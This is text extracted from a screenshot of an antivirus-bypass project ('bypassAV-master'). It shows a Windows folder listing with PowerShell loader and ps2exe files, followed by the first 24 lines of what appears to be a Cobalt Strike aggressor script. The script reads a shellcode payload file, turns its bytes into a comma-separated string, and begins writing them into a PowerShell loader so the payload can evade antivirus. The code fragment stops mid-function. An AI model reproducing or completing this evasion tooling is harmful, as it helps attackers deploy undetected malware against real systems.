 bypassAV-master
搜索"bypassAV-master"
名称 修改日期 类型 大小
images 2021/8/15 12:25 文件夹
powershell_bypass.cna 2021/8/15 12:32 CNA 文件 3 KB
powershell_load.ps1 2021/8/9 17:41 PowerShell 源文件 3 KB
ps2exe.ps1 2021/8/9 17:41 PowerShell 源文件 97 KB
README.md 2021/8/9 17:41 Markdown 源文件 2 KB
www.ddosi.org
powershell_bypass.cna - Visual Studio Code
文件 编辑 选择 查看 转到 运行 终端 帮助
powershell_bypass.cna
C: > bypassAV-master > powershell_bypass.cna
1 menubar("powershell免杀","powershell");
2
3 popup powershell {
4 item("&生成exe",{dialog_powershell()});
5 }
6
7 $path = "C:\\ \\Desktop\\bypassAV-master\\";
8 $output_file = $path."output";
9
10 global('$char_code');
11 global('$new_strs');
12
13 sub payload_bin_to_ps1 {
14 $in = openf($bin_path);
15 $data = readb($in, -1);
16
17 for ($x = 0; $x < strlen($data); $x++)
18 {
19 $shellcode = (byteAt($data, $x) . ",");
20 $char_code = $char_code.$shellcode;
21 }
22 $char_code = left($char_code, int(strlen($char_code)) - 1);
23 $org_file = $path.'powershell_load.ps1';
24 $handle = openf($org_file);